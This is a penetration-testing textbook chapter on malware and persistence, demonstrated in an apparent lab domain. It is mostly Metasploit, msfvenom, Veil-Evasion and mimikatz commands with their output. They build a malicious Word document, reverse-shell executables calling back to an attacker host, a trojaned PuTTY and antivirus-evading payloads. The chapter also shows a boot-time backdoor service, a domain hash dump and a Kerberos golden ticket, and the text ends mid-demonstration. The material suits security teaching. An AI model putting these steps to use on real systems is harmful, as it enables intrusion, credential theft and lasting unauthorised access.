## **CHAPTER 10**

### 

# **Malware and Persistence**

# Introduction

Chapter 2 shows how attackers can use browsers and software that provide active content for browsers such as Java and Adobe Flash as vectors to get an initial foothold in a network. Another option is malware. Malicious documents, like Word documents, can be used to provide an attacker with an initial shell on a target system.

An attacker that has compromised a target wants to retain access to that system. Many attackers create persistence mechanisms using malware to allow them to reconnect to their targets. Metasploit has a persistence script for Windows systems. Persistence can also be developed by modifying the configuration of the system to allow use of remote desktop or SSH by the attacker. Windows domains are vulnerable to the use of Kerberos golden tickets, while Linux systems can have key executables trojaned, either directly or by manipulating the PATH variable.

Malware and persistence mechanisms are detectable by a savvy defender using tools such as Mandiant Redline. Malware can be analyzed with a variety of tools, and REMnux is a Linux distribution built specifically to analyze malware that includes many of these tools.

# **Document-Based Malware**

One approach attackers can use to gain an initial foothold in a network is through the use of documentbased malware. As an example, consider the Metasploit module MS12-027 MSCOMCTL ActiveX Buffer Overflow. This exploits CVE 2012-0158, which is a vulnerability in Microsoft Office 2007 and 2010 that can be triggered by a malicious .rtf file. To use the exploit, the attacker launches Metasploit and selects the appropriate module.

```
Provided by:
 Unknown
  juan vazquez <juan.vazquez@metasploit.com>
  sinn3r <sinn3r@metasploit.com>
Available targets:
  Id Name
  -- ----
 0 Microsoft Office 2007 [no-SP/SP1/SP2/SP3] English on Windows [XP SP3 / 7 SP1] English
  1 Microsoft Office 2010 SP1 English on Windows [XP SP3 / 7 SP1] English
Basic options:
           Current Setting Required Description
 Name
  ----
           -----
                            -----
 FILENAME msf.doc
                                     The file name.
                          yes
Payload information:
  Space: 900
 Avoid: 1 characters
Description:
  This module exploits a stack buffer overflow in MSCOMCTL.OCX. It
  uses a malicious RTF to embed the specially crafted
 MSComctlLib.ListViewCtrl.2 Control as exploited in the wild on April
  2012. This module targets Office 2007 and Office 2010 targets. The
 DEP/ASLR bypass on Office 2010 is done with the Ikazuchi ROP chain
 proposed by Abysssec. This chain uses "msgr3en.dll", which will load
  after office got load, so the malicious file must be loaded through
  "File / Open" to achieve exploitation.
... Output Deleted ...
    To use the exploit, the attacker chooses a target, a file name and a payload.
msf exploit(ms12_027_mscomctl_bof) > set target 1
target => 1
msf exploit(ms12 027 mscomctl bof) > set filename "2011SalesFigures.doc"
filename => 2011SalesFigures.doc
msf exploit(ms12 027 mscomctl bof) > set payload
windows/meterpreter/reverse https
payload => windows/meterpreter/reverse https
msf exploit(ms12 027 mscomctl bof) > set lhost 10.0.4.252
lhost => 10.0.4.252
msf exploit(ms12_027_mscomctl_bof) > set lport 443
lport => 443
msf exploit(ms12 027 mscomctl bof) > exploit
[*] Creating '2011SalesFigures.doc' file ...
[+] 2011SalesFigures.doc stored at /root/.msf4/local/2011SalesFigures.doc
msf exploit(ms12 027 mscomctl bof) >
```

The malicious file is stored locally on the attacker's host in the directory /root/.msf4/local.

Moving malware between virtual machines can be a challenge, especially if the host is running a good antivirus solution. One approach is to use Python. Use Python to start a web server on TCP/8000 with the command "python -m SimpleHTTPServer". Run this command from the directory containing the malware on the Kali virtual machine and use the browser on the target virtual machine to download the malware, bypassing the host. Another option is to compress the malware, for example, using zip with the -e option to encrypt the result so that the host antivirus does not detect the malware in transit.

If a user running Office 2010 Service Pack 1 (or no Service Pack) on Windows 7 Service Pack 1 opens this file in Microsoft Word, then the target's system calls back to the attacker at 10.0.4.252 on TCP/443 in this example. For the attack to succeed, the attacker's system must be ready to receive the call.

Metasploit has a general process to handle call backs. The attacker starts a generic handler named exploit/multi/handler, specifying the payload that is expected to call back and any options.

```
msf exploit(ms12_027_mscomctl_bof) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 10.0.4.252
lhost => 10.0.4.252
msf exploit(handler) > set lport 443
lport => 443
```

By default, the handler accepts only one call back then exits. Like most Metasploit modules, the module has advanced options that are not normally shown when the user selects show options.

```
msf exploit(handler) > show advanced
```

Module advanced options:

```
Name
                 : ContextInformationFile
  Current Setting:
  Description : The information file that contains context information
                 : DisablePayloadHandler
  Name
  Current Setting: false
  Description
                : Disable the handler code for the selected payload
  Name
                 : EnableContextEncoding
  Current Setting: false
  Description : Use transient context when encoding payloads
                 : ExitOnSession
  Name
  Current Setting: true
  Description
                 : Return from the exploit after a session has been created
... Output Deleted ...
```

One option is ExitOnSession; if this is set to false, then the handler continues to run even after generating a session. This allows the handler to handle multiple call backs. If this option is set, the module must be run as a background job, with the -j flag.

```
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
msf exploit(handler) > [*] Starting the payload handler...
```

The user that opens the document on Office 2010 (SP0/SP1) is warned that the document originated from an Internet location and might be unsafe; they are prompted to enable editing. If they do so, and provided they opened the file using File / Open, then the attacker is presented with a shell.

```
msf exploit(handler) >
[*] 10.0.3.16:49177 Request received for /GbHk...
[*] 10.0.3.16:49177 Staging connection for target /GbHk received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 1 opened (10.0.4.252:443 -> 10.0.3.16:49177) at 2014-11-14 22:28:11 -0500
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer
               : BAMBERGA
0S
               : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en US
Meterpreter
             : x86/win32
```

Metasploit has other modules that can be used to generate malicious documents for Microsoft Office. These have varying requirements and are of varying effectiveness. They include

- MS14-060 Microsoft Windows OLE Package Manager Code Execution
  - exploit/windows/fileformat/ms14\_060\_sandworm
  - CVE 2014-4114, MS14-060
- MS14-017 Microsoft Word RTF Object Confusion
  - exploit/windows/fileformat/ms14\_017\_rtf
  - CVE 2014-1761, MS14-017

- MS12-005 Microsoft Office ClickOnce Unsafe Object Package Handling Vulnerability
  - exploit/windows/fileformat/ms12\_005
  - CVE 2012-0013, MS12-005
- MS10-087 Microsoft Word RTF pFragments Stack Buffer Overflow (File Format)
  - exploit/windows/fileformat/ms10\_087\_rtf\_pfragments\_bof
  - CVE 2010-3333, MS10-087

# **Creating Malware**

For document-based malware to function, the target needs to open the malware in a vulnerable application like Microsoft Word. However these applications are regularly patched, and an attacker may not be able to identify a vulnerable application. A different approach is to bypass the vulnerable application, and provide the target with an application that, when launched, directly provides a shell for the attacker.

The Metasploit framework comes with tools to do exactly this, and one excellent tool is named msfvenom. Suppose that an attacker wants to generate a Linux executable that when run on a 64-bit target connects back to the attacker and provides a shell. Run the command

```
root@kali:~/malware# msfvenom --platform linux --arch x86_64 --format elf --encoder generic/
none --payload linux/x64/shell_reverse_tcp LHOST=10.0.4.252 LPORT=443 > MalwareLinux64
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 74 (iteration=0)
```

This is a complex command, with a number of parts

- Msfvenom supports a number of common platforms, including linux, windows, android, bsd, and solaris. The user can also choose a platform from a range of languages, including java, python, php, and ruby.
- The architecture (--arch) variable depends on the platform. For platforms like Windows and Linux; choices include x86 and x86\_64.
- The format determines the type of the final executable. The collection of allowable formats can be determined by running the command

In this example, the format is elf, the native format for Linux executables.

• Encoders are used to change the form of the executable without modifying its underlying function. In some cases this can help bypass antivirus solutions. The list of encoders can be found with the command

root@kali:~/malware# msfvenom --list encoders

Framework Encoders

\_\_\_\_\_

|     | Name                                               | Rank                | Description                                                                                    |
|-----|----------------------------------------------------|---------------------|------------------------------------------------------------------------------------------------|
|     |                                                    |                     |                                                                                                |
|     | cmd/generic_sh                                     | good                | Generic Shell Variable                                                                         |
|     | cmd/ifs                                            | low                 | Generic \${IFS} Substitution<br>Command Encoder                                                |
|     | <pre>cmd/powershell_base64 cmd/printf_php_mq</pre> | excellent<br>manual | Powershell Base64 Command Encoder<br>printf(1) via PHP magic_quotes<br>Utility Command Encoder |
|     | generic/eicar<br>generic/none                      | manual<br>normal    | The EICAR Encoder<br>The "none" Encoder                                                        |
| ••• | Output Deleted                                     |                     |                                                                                                |
|     | x86/nonupper                                       | low                 | Non-Upper Encoder                                                                              |
|     | x86/opt sub                                        | manual              | Sub Encoder (optimised)                                                                        |
|     | x86/shikata_ga_nai                                 | excellent           | Polymorphic XOR Additive Feedback<br>Encoder                                                   |
|     | x86/single_static_bit<br>x86/unicode_mixed         | manual<br>manual    | Single Static Bit<br>Alpha2 Alphanumeric Unicode<br>Mixedcase Encoder                          |
|     | x86/unicode_upper                                  | manual              | Alpha2 Alphanumeric Unicode                                                                    |

The generic encoder in the example does nothing to the result. One commonly used encoder for binaries is x86/shikata\_ga\_nai, which gives a different result each time it is run. Encoders can be run multiple times; to specify five passes, use the flag --iterations 5.

Uppercase Encoder

• The collection of available payloads can be found by running the command

root@kali:~/malware# msfvenom --list payloads

The payload selected in the example, linux/x64/shell\_reverse\_tcp is a typical Metasploit payload; it provides a 64-bit shell that calls back to the attacker via TCP. Details about the payload, including any required options can be found by running msfvenom with the --options flag.

```
root@kali:~/malware# msfvenom --platform linux --arch x86 64 --format
elf --encoder generic/none --payload linux/x64/shell reverse tcp --options
Options for payload/linux/x64/shell reverse tcp
       Name: Linux Command Shell, Reverse TCP Inline
    Module: payload/linux/x64/shell reverse tcp
   Platform: Linux
      Arch: x86 64
Needs Admin: No
Total size: 243
      Rank: Normal
Provided by:
   ricky
Basic options:
Name Current Setting Required Description
----
      ----- -----
LHOSTyesThe listen addressLPORT4444yesThe listen port
Description:
  Connect back to attacker and spawn a command shell
The needed options are specified in the msfvenom command immediately
```

following the payload; in the example the listening host is 10.0.4.252 and the listening port is 443.

• The output of the msfvenom command would normally be displayed to the screen. Since this example is meant to generate a binary executable, the result is instead piped to the file named MalwareLinux64.

Before the malicious executable is run on the target, an appropriate handler needs to be started by the attacker.

```
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf exploit(handler) > set lhost 10.0.4.252
lhost => 10.0.4.252
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.4.252:443
msf exploit(handler) > [*] Starting the payload handler...
```

Note that the listening port (TCP/443 in this example) must not be currently in use.

When the target runs the malicious executable on a system, a shell is presented to the attacker. Here is the result when it is run on a 64-bit CentOS 6.3 system.

```
msf exploit(handler) >
[*] Sending stage (38 bytes) to 10.0.2.29
[*] Command shell session 1 opened (10.0.4.252:443 -> 10.0.2.29:37291) at 2014-11-15
18:35:55 -0500
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
whoami
/bin/sh: line 1: j______^H��j!Xu�j: command not found
/bin/sh: line 1: X�H�/bin/shSH��RWH�whoami: No such file or directory
whoami #
sbanach
pwd #
/home/sbanach/Downloads
```

Notice that shell commands needed to be ended with a comment (#) to run cleanly. To use msfvenom to generate Java based malware, run the command

```
root@kali:~/malware# msfvenom --platform java --payload java/shell_reverse_tcp
LHOST=10.0.4.252 LPORT=443 > java_malware.jar
```

Configure an appropriate handler

```
msf > use exploit/multi/handler
msf exploit(handler) > set payload java/shell_reverse_tcp
payload => java/shell_reverse_tcp
msf exploit(handler) > set lhost 10.0.4.252
lhost => 10.0.4.252
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
```

[\*] Started reverse handler on 10.0.4.252:443

Suppose that the Java program is run on Windows with a command like

```
C:\Users\Blaise Pascal\Downloads>"c:\Program Files (x86)\Java\jre7\bin\java.exe"
-jar java_malware.jar
```

Then the attacker obtains a shell.

```
msf exploit(handler) > [*] Starting the payload handler...
[*] Command shell session 1 opened (10.0.4.252:443 -> 10.0.3.6:49169) at
2014-11-15 16:25:32 -0500
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Blaise Pascal\Downloads>^Z
Background session 1? [y/N] y
```

To use msfvenom to generate Python based malware, run

```
root@kali:~/malware# msfvenom --platform python --arch python --encoder generic/none
--payload python/meterpreter/reverse_tcp LHOST=10.0.4.252 LPORT=443 > MalwarePython
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 354 (iteration=0)
```

Set up a handler; then running the Python malware on either Windows or Linux returns a shell to the attacker.

```
msf exploit(handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse tcp
msf exploit(handler) > set lhost 10.0.4.252
lhost => 10.0.4.252
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
... Output Deleted ...
[*] Meterpreter session 1 opened (10.0.4.252:443 -> 10.0.2.61:57563) at
2014-11-15 19:17:10 -0500
[*] Sending stage (18558 bytes) to 10.0.3.8
[*] Meterpreter session 2 opened (10.0.4.252:443 -> 10.0.3.8:49187) at
2014-11-15 19:17:51 -0500
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer
          : mirzam
```

0S : Linux 2.6.27.7-9-default #1 SMP 2008-12-04 18:10:04 +0100 Architecture : i686 Meterpreter : python/python meterpreter > background [\*] Backgrounding session 1... msf exploit(handler) > sessions -i 2 [\*] Starting interaction with 2... meterpreter > sysinfo Computer : Interamnia : Windows 7 6.1.7601 0S Architecture : x86 64 Meterpreter : python/python meterpreter >

One problem with the malware generated so far is that these programs do nothing other than provide the shell back to the attacker. Most users that execute a program expect it to do something, and a user faced with a program that does nothing may terminate it, leaving the attacker without a shell. One approach to the problem is to include the malicious code within another functioning program. Msfvenom has the ability to do just this.

The attacker starts with a known program, say a copy of PuTTY for Windows, and downloads it to the attacker's system. Run the command

root@kali:~/malware# msfvenom --platform windows --arch x86 --encoder generic/none --format exe --template /root/malware/putty.exe --keep --payload windows/meterpreter/reverse\_https LHOST=10.0.4.252 LPORT=22 > malputty.exe Found 1 compatible encoders Attempting to encode payload with 1 iterations of generic/none generic/none succeeded with size 348 (iteration=0)

This uses msfvenom in much the same fashion as before, with two major changes. This command specifies the name of a valid Windows executable (/root/malware/putty.exe) that is used as a template, and it uses the flag --keep indicating that msfvenom should patch the code so as to keep its original function. When the target runs this program, the user is presented with a fully functioning copy of PuTTY; at the same time an attacker with an appropriate handler running obtains a shell on the target.

Another problem with the malware generated so far is that it is usually well recognized by antivirus software. Even if the previous program is run through 200 iterations of the shikata ga nai polymorphic encoder, modern antivirus solutions still detect the result. The Veil-Framework, currently under active development, consists of a number of tools including veil-evasion, which is designed to generate malware that is undetectable by current antivirus tools. To install the Veil-Framework on Kali, run the command

```
root@kali:~# apt-get install veil
```

The installation is significant, as it includes a number of mono libraries. When veil-evasion is run for the first time, it may need to complete its setup process. When it completes, the user is presented with an interactive menu.

Veil-Evasion | [Version]: 2.13.4
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework

Main Menu

35 payloads loaded

Available commands:

| use     | use a specific payload              |
|---------|-------------------------------------|
| info    | information on a specific payload   |
| list    | list available payloads             |
| update  | update Veil to the latest version   |
| clean   | clean out payload folders           |
| checkvt | check payload hashes vs. VirusTotal |
| exit    | exit Veil                           |
|         |                                     |

[>] Please enter a command:

Veil-evasion supports a number of payloads, including C, C#, Powershell, Python, and Ruby; the list command shows the available payloads.

Veil-Evasion | [Version]: 2.13.4 [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework

\_\_\_\_\_

[\*] Available payloads:

| 1) | ) auxiliary/ | coldwar_wrapper |
|----|--------------|-----------------|
|----|--------------|-----------------|

- 2) auxiliary/pyinstaller\_wrapper
- 3) c/meterpreter/rev\_http
- 4) c/meterpreter/rev\_http\_service
- 5) c/meterpreter/rev\_tcp
- 6) c/meterpreter/rev\_tcp\_service

... Output Deleted ...

| 22 | ) pytl | hon/meter | preter/r | ev http |  |
|----|--------|-----------|----------|---------|--|
|    |        |           |          |         |  |

- 23) python/meterpreter/rev\_http\_contained
- 24) python/meterpreter/rev\_https
- 25) python/meterpreter/rev\_https\_contained
- 26) python/meterpreter/rev\_tcp

... Output Deleted ...

[>] Please enter a command: use 3

To build malware in C with the Meterpreter reverse HTTP payload, select the corresponding option with the use command. Configure the payload with the required options; note that unlike Metasploit, Veil-Framework is case sensitive.

```
Veil-Evasion | [Version]: 2.13.4
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
```

Payload: c/meterpreter/rev\_http loaded

Required Options:

| Name           | Current Value | Description                    |
|----------------|---------------|--------------------------------|
|                |               |                                |
| LHOST          |               | IP of the metasploit handler   |
| LPORT          | 8080          | Port of the metasploit handler |
| compile_to_exe | Υ             | Compile to an executable       |

Available commands:

| set                        | set a specific option value        |
|----------------------------|------------------------------------|
| info                       | show information about the payload |
| generate                   | generate payload                   |
| back                       | go to the main menu                |
| exit                       | exit Veil                          |
|                            |                                    |
| [>] Please enter a command | : set LHOST 10.0.4.252             |

[>] Please enter a command: generate

The generate command creates the result. The executable is stored in /root/veil-output/compiled/, the source code is stored in /root/veil-output/source/, and a script with Metasploit settings is located in / root/veil-framework/handlers. The script can be loaded in Metasploit with the resource command.

```
root@kali:~# msfconsole -q
msf > workspace malware
[*] Workspace: malware
msf > resource /root/veil-output/handlers/veil-http_handler.rc
[*] Processing /root/veil-output/handlers/veil-http_handler.rc for ERB directives.
resource (/root/veil-output/handlers/veil-http_handler.rc)> use exploit/multi/handler
resource (/root/veil-output/handlers/veil-http_handler.rc)> set PAYLOAD windows/meterpreter/
reverse_http
PAYLOAD => windows/meterpreter/reverse_http
resource (/root/veil-output/handlers/veil-http_handler.rc)> set LHOST 10.0.4.252
LHOST => 10.0.4.252
resource (/root/veil-output/handlers/veil-http_handler.rc)> set LPORT 8080
LPORT => 8080
resource (/root/veil-output/handlers/veil-http_handler.rc)> set ExitOnSession false
ExitOnSession => false
```

resource (/root/veil-output/handlers/veil-http\_handler.rc)> exploit -j
[\*] Exploit running as background job.

```
[*] Started HTTP reverse handler on http://0.0.0.0:8080/
msf exploit(handler) > [*] Starting the payload handler...
```

Like msfvenom, provided the handler is running, the attacker is presented with a shell when the malicious executable is run on a target system.

One interesting feature of Veil-Framework is that it allows the attacker to compute the hashes of any payload generated by the tool and compare them to results at VirusTotal (https://www.virustotal.com/). This way the attacker can determine if the payload is likely to be discovered by current antivirus software.

```
[>] Please enter a command: checkvt
[*] Checking Virus Total for payload hashes...
[*] No payloads found on VirusTotal!
```

# Persistence

Another important use of malware by attackers is for persistence. Persistence scripts allow an attacker the ability to return to a compromised system without the necessity of exploiting it once again.

Suppose an attacker uses a Veil-Framework payload to gain the initial shell on a Windows 7 system.

```
msf exploit(handler) >
[*] 10.0.6.132:58502 Request received for /fJYS...
[*] 10.0.6.132:58502 Staging connection for target /fJYS received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 1 opened (10.0.4.252:8080 -> 10.0.6.132:58502) at 2014-11-24
16:31:17 -0500
```

Suppose also that the attacker follows up with the Windows NTUserMessageCall Win32k Kernel Pool Overflow (Schlamperei) attack to gain a SYSTEM shell.

```
msf exploit(handler) > use exploit/windows/local/ms13_053_schlamperei
msf exploit(ms13_053_schlamperei) > set session 1
session => 1
msf exploit(ms13_053_schlamperei) > exploit
[*] Started reverse handler on 10.0.4.252:4444
[*] Launching notepad to host the exploit...
[+] Process 4052 launched.
[*] Reflectively injecting the exploit DLL into 4052...
[*] Injecting exploit into 4052...
[*] Injecting exploit into 4052...
[*] Found winlogon.exe with PID 420
[*] Sending stage (769536 bytes) to 10.0.6.132
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Meterpreter session 2 opened (10.0.4.252:4444 -> 10.0.6.132:62761) at 2014-11-24
16:32:02 -0500
```

To create persistence, the attacker runs the persistence script in the privileged Meterpreter session. The script has a number of options, which can be found with the -h switch.

meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.

**OPTIONS:** 

| -A             | Automatically start a matching multi/handler to connect to the agent            |
|----------------|---------------------------------------------------------------------------------|
| -L <opt></opt> | Location in target host where to write payload to, if none %TEMP% will be used. |
| -P <opt></opt> | Payload to use, default is windows/meterpreter/reverse_tcp.                     |
| -S             | Automatically start the agent on boot as a service (with SYSTEM privileges)     |
| -T <opt></opt> | Alternate executable template to use                                            |
| -U             | Automatically start the agent when the User logs on                             |
| -X             | Automatically start the agent when the system boots                             |
| -h             | This help menu                                                                  |
| -i <opt></opt> | The interval in seconds between each connection attempt                         |
| -p <opt></opt> | The port on the remote host where Metasploit is listening                       |
| -r <opt></opt> | The IP of the system running Metasploit listening for the connect back          |
|                |                                                                                 |

An attacker can use this script to instruct the victim to call back to 10.0.4.252 on TCP/443 every five seconds using Meterpreter reverse HTTPS with the command

```
meterpreter > run persistence -A -P windows/meterpreter/reverse https -S -i 5 -p 443
-r 10.0.4.252
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/
EPIMETHEUS 20141124.3240/EPIMETHEUS 20141124.3240.rc
[*] Creating Payload=windows/meterpreter/reverse https LHOST=10.0.4.252 LPORT=443
[*] Persistent agent script is 148404 bytes long
[+] Persistent Script written to C:\Windows\TEMP\UzlCwSC.vbs
[*] Starting connection handler at port 443 for windows/meterpreter/reverse https
[+] Multi/Handler started!
[*] Executing script C:\Windows\TEMP\UzlCwSC.vbs
[+] Agent executed with PID 792
[*] Installing as service..
[*] Creating service HTyzvBnmBPIoB
[*] Meterpreter session 3 opened (10.0.4.252:443 -> 10.0.6.132:62807) at 2014-11-24
16:32:42 -0500
```

By including the -S switch, this call back is included as a system service and is started as SYSTEM each time the computer boots. Even if both the Kali attack system and the target are rebooted, so long as the Kali system sets the correct handler (Meterpreter reverse HTTPS on TCP/443), when the victim boots it will call back and present the attacker with a new shell.

### Kerberos Golden Tickets

Another approach to persistence on Windows networks is through the use of a Kerberos golden ticket. A Kerberos golden ticket generated for a domain administrator account allows the ticket holder to act as a domain administrator for 10 years. These privileges remain even if the domain administrator account password is changed.

As an example of how to generate a Kerberos golden ticket, recall the attack against the CORP domain in Chapter 7. There the attacker determined the password for the domain administrator CORP\fhaber and gained access to the domain controller at 10.0.6.120.

```
root@kali:~# msfconsole -q
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set rhost 10.0.6.120
rhost => 10.0.6.120
msf exploit(psexec) > set smbdomain corp
smbdomain => corp
msf exploit(psexec) > set smbuser fhaber
smbuser => fhaber
msf exploit(psexec) > set smbpass password1!
smbpass => password1!
msf exploit(psexec) > exploit
[*] Started reverse handler on 10.0.4.252:4444
[*] Connecting to the server...
[*] Authenticating to 10.0.6.120:445 corp as user 'fhaber'...
[*] Uploading payload...
[*] Created \aDWpZxrJ.exe...
[*] Deleting \aDWpZxrJ.exe...
[*] Sending stage (769536 bytes) to 10.0.6.120
[*] Meterpreter session 1 opened (10.0.4.252:4444 -> 10.0.6.120:52888) at 2014-11-16
16:33:16 -0500
```

```
meterpreter > background
```

To create a golden ticket, two additional pieces of information are needed. The first is the security identifier (SID) for the domain. One way to get this information is to examine the SID values for currently logged in users; this was done in Chapter 7 with the module post/windows/gather/enum\_logged\_on\_users.

The SID of the domain user CORP\fhaber is S-1-5-21-2774461806-4257634802-1797393593-1179, so the SID of the domain is all but the user number, namely, S-1-5-21-2774461806-4257634802-1797393593.

The attacker also needs to determine the password hash for the user krbtgt. This was found when the attacker ran the Metasploit module post/windows/gather/smart\_hashdump on the domain controller.

```
msf post(enum logged on users) > use post/windows/gather/smart hashdump
msf post(smart hashdump) > set session 1
session => 1
msf post(smart hashdump) > exploit
[*] Running module against CASSINI
[*] Hashes will be saved to the database if one is connected.
[*] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20141116164349 default 10.0.6.120 windows.hashes 279358.txt
[+]
            This host is a Domain Controller!
[*] Dumping password hashes...
[-] Failed to dump hashes as SYSTEM, trying to migrate to another process
[*] Migrating to process owned by SYSTEM
[*] Migrating to wininit.exe
[+] Successfully migrated to wininit.exe
[+]
            Administrator:500:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840
            krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a279b802a2edbb83d3bc1f6ce56021d8
[+]
[+]
            jhoff:1163:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840
```

```
... Output Deleted ...
```

From this, the attacker determines that the NTLM hash for the user krbtgt is a279b802a2edbb83d3bc1f6ce56021d8.

The creation of a Kerberos golden ticket is accomplished with the Kiwi extension to Meterpreter, so start by loading the Kiwi extension. Be sure that the architecture (x86, x86\_64) of the system matches the architecture of the Meterpreter session.

```
meterpreter > use kiwi
Loading extension kiwi...
    .#####. mimikatz 2.0 alpha (x64/win64) release "Kiwi en C"
    .## ^ ##.
    ## / \ ## /* * *
    ## / \ ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
    '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
    '#####' Ported to Metasploit by OJ Reeves `TheColonial` * * */
```

```
success.
```

```
meterpreter > golden_ticket_create --help
```

```
Usage: golden_ticket_create [-h] -u <user> -d <domain> -k <krbtgt_ntlm> -s <sid> -t <path>
[-i <id>] [-g <groups>]
```

Create a golden kerberos ticket that expires in 10 years time.

#### OPTIONS:

-d <opt> Name of the target domain (FQDN)
-g <opt> Comma-separated list of group identifiers to include (eg: 501,502)
-h Help banner
-i <opt> ID of the user to associate the ticket with
-k <opt> krbtgt domain user NTLM hash
-s <opt> SID of the domain
-t <opt> Local path of the file to store the ticket in
-u <opt> Name of the user to create the ticket for

To generate the ticket for the domain administrator CORP\fhaber and to store the resulting ticket locally in the file /root/tickets/CORP.golden.ticket run the command

```
meterpreter > golden_ticket_create -d CORP -k a279b802a2edbb83d3bc1f6ce56021d8 -s
S-1-5-21-2774461806-4257634802-1797393593 -t /root/tickets/CORP.golden.ticket -u fhaber
[+] Golden Kerberos ticket written to /root/tickets/CORP.golden.ticket
```

To demonstrate the use of the ticket, suppose that the attacker leaves the network, but later obtains an unprivileged shell on a domain member – say a different Windows 8 system exploited by a Veil-Framework payload.

```
msf exploit(handler) >
[*] 10.0.6.133:54068 Request received for /6hgW...
[*] 10.0.6.133:54068 Staging connection for target /6hgW received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 3 opened (10.0.4.252:8080 -> 10.0.6.133:54068) at
2014-11-16 17:04:54 -0500
msf exploit(handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer : HELENE
05
              : Windows 8 (Build 9200).
Architecture : x86
System Language : en_US
            : x86/win32
Meterpreter
meterpreter > getuid
Server username: CORP\ebuchner
```

The command klist run on a Windows system lists all cached Keberos credentials on the system. If the attacker runs the command as the unprivileged user, the available tickets are listed.

```
CHAPTER 10 MALWARE AND PERSISTENCE
meterpreter > shell
Process 3720 created.
Channel 1 created.
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Users\ebuchner\Desktop>klist
klist
Current LogonId is 0:0x28673
Cached Tickets: (6)
#0>
        Client: ebuchner @ CORP.SATURN.TEST
        Server: krbtgt/CORP.SATURN.TEST @ CORP.SATURN.TEST
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre authent
        name canonicalize
        Start Time: 11/16/2014 14:03:55 (local)
                    11/17/2014 0:03:53 (local)
        End Time:
        Renew Time: 11/23/2014 14:03:53 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x2 -> DELEGATION
        Kdc Called: cassini.corp.saturn.test
... Output Deleted ...
#5>
        Client: ebuchner @ CORP.SATURN.TEST
        Server: cifs/calypso.corp.saturn.test @ CORP.SATURN.TEST
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a10000 -> forwardable renewable pre authent name canonicalize
        Start Time: 11/16/2014 14:03:55 (local)
        End Time: 11/17/2014 0:03:53 (local)
        Renew Time: 11/23/2014 14:03:53 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called: cassini.corp.saturn.test
    Here six tickets are available; all are for the unprivileged user CORP\ebuchner, and they each expire in
just a few hours. If the attacker loads Kiwi into this Meterpreter session, they can then use the golden ticket
created earlier with the command keberos ticket use.
meterpreter > use kiwi
Loading extension kiwi...
  .#####.
            mimikatz 2.0 alpha (x86/win32) release "Kiwi en C"
 .## ^ ##.
 ## / \ ## _/* * *
 ## \ / ##
             Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
```

```
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' Ported to Metasploit by 0J Reeves `TheColonial` * * */
```

```
success.
meterpreter > kerberos_ticket_use /root/tickets/CORP.golden.ticket
[*] Using Kerberos ticket stored in /root/tickets/CORP.golden.ticket, 1095 bytes
[+] Kerberos ticket applied successfully
```

This clears the list of tickets available to the user and replaces them with the created golden ticket.

```
meterpreter > shell
Process 3884 created.
Channel 2 created.
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
